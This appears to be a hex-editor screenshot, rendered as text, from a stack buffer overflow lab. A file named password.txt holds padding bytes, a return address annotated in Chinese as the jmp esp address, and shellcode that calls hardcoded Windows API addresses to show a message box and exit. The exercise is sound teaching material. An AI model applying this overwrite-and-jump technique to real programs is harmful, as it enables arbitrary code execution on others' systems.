 010 Editor - C:\Projets\stack_overflow\Debug\password.txt
File Edit Search View Format Scripts Templates Tools Window Help
password.txt Untitled1*
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 4321432143214321
0010h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 4321432143214321
jmp esp 对应的地址
0020h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 4321432143214321
0030h: 34 33 32 31 F7 56 D4 77 33 DB 33 C0 B0 74 50 68 4321÷VÔw3Û3À°tPh
0040h: 43 4B 43 61 8B C4 53 50 50 53 B8 EA 07 D5 77 FF CKCa‹ÄSPPS¸ê.Õwÿ
0050h: D0 53 B8 FA CA 81 7C FF D0 90 90 90 90 90 90 90 ÐS¸úÊ.|ÿÐ.......
0060h:
shellcode